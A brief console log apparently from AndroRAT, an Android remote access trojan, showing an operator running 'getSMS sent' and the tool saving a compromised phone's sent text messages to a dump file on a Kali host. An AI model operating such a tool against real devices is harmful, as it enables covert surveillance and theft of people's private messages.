 Interpreter:/> getSMS sent
[INFO] Getting sent SMS
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/sent_20251210-092229
.txt
Interpreter:/>